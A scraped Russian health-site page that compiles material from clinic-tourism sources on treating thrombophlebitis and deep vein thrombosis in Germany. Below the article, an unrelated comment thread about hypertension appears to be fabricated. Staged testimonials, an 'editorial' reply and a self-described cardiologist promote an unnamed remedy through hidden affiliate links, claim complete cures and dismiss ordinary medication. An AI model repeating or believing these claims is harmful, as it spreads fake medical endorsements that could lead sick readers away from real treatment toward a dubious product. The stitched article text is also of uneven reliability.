<p>Хирургическое вмешательство при тромбофлебите может быть малоинвазивным (устранение тромба) или радикальным, когда устраняется венозный сосуд. В клиниках Германии предпочтение отдается малоинвазивным процедурам, операции по удалению вены проводятся крайне редко в единичных случаях, когда все другие технологии не помогли.</p>
<p>1. Эндовазальная лазерная облитерация – лазерным лучом обрабатывается внутренний эндотелий вены и непосредственно тромб.</p>
<p>2. Склеротерапия – в пораженный сосуд вводится специальное вещество, которое склерозирует необходимые ткани.</p>
<p>3. Эндоскопия – в вену вводится с помощью эндоскопа микроскопический инструмент для удаления тромба.</p>
<p>4. Эндоваскулярная тромбэктомия– удаление тромба с помощью специального катетераФогерти при сохранности самого сосуда. Кстати, в Германии катетерная тромбэктомия проводится и как лечение инсульта в острой стадии.</p>
<h3>Рекомендации к реабилитационному периоду</h3>
<p>Реабилитационный период после лечения тромбофлебита может проходить не только в центрах Германии, но и в домашних условиях. После лечения тромбофлебита в Германии пациенты возвращаются к нормальному образу жизни. Но все-таки необходимо придерживаться элементарных правил – выбирать удобную ортопедическую обувь, избегать статического напряжения, носить при длительном фиксированном положении компрессионное белье, не посещать парные в банях и следить за параметрами крови (избегать обезвоживание).</p>
<h3>Помощь нашей компании в выборе клиники в Германии</h3>
<p>Наша компания работает с известными сосудистыми центрами. Мы поможем выбрать Вам оптимальные условия лечения с учетом Ваших возможностей и пожеланий. Цена будет зависеть от выбранного центра, от квалификации специалиста, от стратегии лечения. В Германии широко применяется так называемая интервенционная профилактика тромбоза ножных вен. Одна из самых инновационных технологий &#8212; интермиттирующая пневматическая компрессия или IPK). Оплата эндоваскулярных методик значительно ниже стандартного лечения тромбоза.</p>
<h2>Лечение тромбофлебита в Германии</h2>
<p>Тромбофлебитом называют заболевание, при котором происходит воспаление внутренней венозной стенки, где образуются тромбы. Это вызывается свертыванием крови. Патология данной болезни крайне серьезно, так как игнорирование заболевание может привести к летальному исходу.</p>
<h3>Причины тромбофлебита</h3>
<p>&#8212; повышенная свертываемость крови;</p>
<p>&#8212; аллергические реакции на что-либо;</p>
<p>&#8212; период беременности и, непосредственно сам роды;</p>
<p>&#8212; операции гинекологического характера, к примеру, аборты, либо другие хирургические вмешательства;</p>
<p>&#8212; воспалительные заболевания любых внутренних органов;</p>
<p>Поэтому установить правильный диагноз бывает крайне сложно, так как причин может быть слишком много. Бывает, что данные провоцирующие факторы могут указывать и на наличие других заболеваний. Специалисты должны относиться крайне аккуратно, чтобы не совершить непростительную медицинскую ошибку.</p>
<p>Симптомы, как и причины, могут быть разные. Однако благодаря своему опыту немецким специалистам все же удалось выявить основные симптомы, которые проявляются практически у каждого больного – воспаление венозной стенки на начальном этапе. Затем тромбофлебит начинает проявляться в болевых ощущениях в ногах. Кожа в этих участках начинает краснеть, воспаляться, становится немного теплее на ощупь, по сравнению с другими местами. Может повыситься температура до 37,8 градусов, у других пациентов такого симптома не наблюдается, это, скорее всего, зависит от больного и особенностей его организма.</p>
<p>Также еще один сопутствующий симптом болезни – небольшие отеки на той ноге, где начинает формироваться тромб, зачем там проявляются уплотненные участки различной величины. Каждый специалист легко сможет прощупать эти участки. При таких симптомах вам станет тяжело и болезненно передвигаться. Некоторые пациенты жалуются на общее плохое самочувствие, которое сопровождается сонливостью, апатией.</p>
<p>Диагностика в Германии</p>
<p>Исследование в немецком квалифицированном центре никогда не вызывало существенных трудностей. Диагностика в Германии проводится на высоком уровне, которая максимально точно определят наверняка существование или отсутствие данного заболевания.</p>
<p>Медицинские специалисты применяют инструментальные методы, то есть ультразвуковую допплерографию и реовазографию. В большинстве случаев, используется ультразвуковое дуплексное ангио сканирование с цветовым кодированием. Благодаря такой диагностике, можно оценить реальное состояние стенок и просвета вен, а также наличие в них тромботических масс, непременно сам характер тромба.</p>
<p>Благодаря развитой ультразвуковой диагностике, врачи могут узнать истинную протяженность тромба, то есть его возраст. Это поможет назначить более эффективное лечение для конкретного случая.</p>
<p>Лабораторная диагностика практически не проводится, доктор назначает только общий анализ крови, который сможет указать только на выраженные признаки воспаления.</p>
<p>Лечение в Германии</p>
<p>При данном заболевании, специализированные клиники, также, используют 2 вида терапии:</p>
<p>Чаше всего врачи стараются обойтись консервативным лечением в амбулаторных условиях. Ведь в эту терапию они вкладывают все силы, чтобы ликвидировать процесс воспаления. В этом случае рекомендуется вести активный образ жизни, так как постельный режим может наоборот плохо сказаться на самочувствии пациента. В первые дни развития болезни, лечение требует эластичных бинтов средней степени растяжимости. Когда ярко выраженные воспалительные явления станут стихать, можно перейти на медицинский трикотаж, к примеру, чулки, гольфы, колготы. В некоторых случаях, тромбофлебит требует вмешательства фармацевтических препаратов. При сильных, острых болях, врачи используют простой, но очень эффективный способ для обезболивания – местное охлаждение.</p>
<p>Хирургическое лечение назначается в крайних случаях, когда восходящая форма тромбофлебита стволов больших и малых подкожных вен, угрожает переходу тромбоза на глубокие вены. Эти пациенты будут госпитализированы, и операция будет произведена в срочном порядке. Хирургическое лечение в Германии обычно включает в себя перевязку подкожных вен или вовсе удаление всех варикозно тромбированных вен.</p>
<p>Участие смежных врачей</p>
<p>Многие медицинские центры Германии с первых дней своего открытия, зарекомендовали себя, как отличных и квалифицированных специалистов. Этому поспособствовало наличие современной, дорогостоящей техники, эффективных медикаментозных средств, современных методов лечения и высококвалифицированных докторов, профессоров и ученых. Еще один огромный плюс лечения считается участие смежных врачей. С их помощью медицинские центры вышли на новый уровень, который способствует еще более точной диагностике и лечению больных. Восстанавливая каждого пациента, клиники доказали, что специалисты заинтересованы в выздоровлении каждого клиента.</p>
<p>Сотрудничество со смежными врачами помогает максимально точно выявить истинную причину заболевания и общими силами устранить ее. Заболевания данного рода зачастую возникают на фоне других заболеваний, именно это может быть первичной причиной возникновения болезни, поэтому узкие специалисты всегда стараются привлекать врачей других направлений, общими усилиями они наиболее точно определят общую картину патологии. Не редко, зная о такой особенности медицинских центров, больные сами просят призвать на помощь смежных врачей, так как с их участием, пациенты получают дополнительную уверенность в том, что лечение будет произведено на высоком уровне. Профессионалы гарантируют, что вас окружат заботой самые опытные профессора и ученые, ваша жизнь будет в безопасности.</p>
<p>Мы ответим на Ваши вопросы об организации лечения в Германии</p>
<h2>Тромбоз глубоких вен</h2>
<p>Нижние конечности человека имеют три характерных типа вен:</p>
<ol>
<li>поверхностные вены;</li>
<li>глубокие вены;</li>
<li>перфорантные вены (перфоранты).</li>
</ol>
<p style="clear: both">Поверхностные вены ног расположены прямо под кожей, глубокие вены ног лежат в толще мускулов, а перфорантные вены служат для сообщения между поверхностными и глубокими венами. Особенностью строения перфорантных вен является наличие клапанов, которые дают возможность венам перегонять кровь только в одном направлении: от поверхностных вен к глубоким. В свою очередь, глубокие вены ног впадают в крупнейшую вену человеческого организма – это нижняя полая вена, ведущая в правое предсердие.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="https://www.evroclinic.com/images/vidi-bolezney/tromboz-glub-ven2-erc.jpg" /></p>
<p><em><strong>Тромбоз глубоких вен нижних конечностей – грозное заболевание венозных сосудов, для которого характерно образование тромбов в венах ног.</strong> </em></p>
<p>В просвете одной из глубоких вен формируется тромб, который механически препятствует нормальному току крови из глубоких вен в нижнюю полую вену. Образованию тромбов подвержены все вены человека, но чаще всего они образуются именно в венах голени, бедра или таза. Также достаточно типичным местом тромбообразования являются вены предстательной железы.</p>
<p>Сформировавшийся тромб дает следующие симптомы:</p>
<ol>
<li>болевые ощущения в ноге;</li>
<li>отечность;</li>
<li>чувство тепла.</li>
</ol>
<p><strong>Тромбоэмболия легочной артерии – это наиболее серьезное осложнение тромбоза глубоких вен.</strong></p>
<p>Это патологическое состояние наступает тогда, когда в одной из вен происходит отрыв тромба – сгустка крови. Восходящим током крови его несет до нижней полой вены, откуда сгусток попадает прямиком в правые отделы сердца и просвет легочной артерии. Тромб может застрять в любом месте ответвления легочных артерий, нарушая кровоток. В случае массированного тромбоза сгустков крови, а, следовательно, и мест закупоривания артерий может быть несколько.</p>
<p>В зависимости от того, какого размера был тромб и калибра сосуда, симптомы могут быть разными.</p>
<ul>
<li>кровохарканье;</li>
<li>резкая боль в груди;</li>
<li>внезапно возникающая одышка.</li>
</ul>
<p>Таким образом, отрыв тромба в одной из глубоких вен может привести не только к серьезным последствиям, но и к летальному исходу.</p>
<p>Источники: http://www.wp-german-med.ru/angiologia/2192-lechenie-tromboflebita-v-germanii.html, http://behandlungdeutschland.de/ru/behandlung/phlebologie/thrombophlebitis, http://www.evroclinic.com/lechenie-za-rubezhom/lechenie-v-germanii/oblasti-meditsiny/flebologiya/vidy-boleznej/tromboz-glubokikh-ven</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-570" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="3509da4538"><img id="rating_570_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(570, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_570_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(570, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_570_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(570, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_570_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(570, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_570_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(570, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_570_text"></span><meta itemprop="headline" content="Тромбоз вен лечение в германии" /><meta itemprop="description" content="
  
   Лечение тромбофлебита в Германии
Тромбофлебит &ndash; опасная и коварная болезнь, последствия ее непредсказуемые и часто очень тяжелые. Поэтому в сосудистые центры Германии, которые известны на ве..." /><meta itemprop="datePublished" content="2018-12-02T16:33:07+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:33:07+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/tromboz-ven-lechenie-v-germanii.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/tromboz-ven-lechenie-v-germanii.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/tromboz-glub-ven2-erc.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-570-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/674595c62_150x95.jpg" width="150" height="95" alt="Артериальное давление во время операции" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-vo-vremya-operatsii.html">Артериальное давление во время операции</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/povyshenie-arterialnoe-davlenie-obsledovanie.html">Повышение артериальное давление обследование</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/cdc85d677_150x95.jpg" width="150" height="95" alt="Острый тромбоз нижней полой вены лечение" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/ostryj-tromboz-nizhnej-poloj-veny-lechenie.html">Острый тромбоз нижней полой вены лечение</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/9ceb07da1_150x95.jpg" width="150" height="95" alt="На какой руке точное артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/na-kakoj-ruke-tochnoe-arterialnoe-davlenie.html">На какой руке точное артериальное давление</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/tromboz-ven-lechenie-v-germanii.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
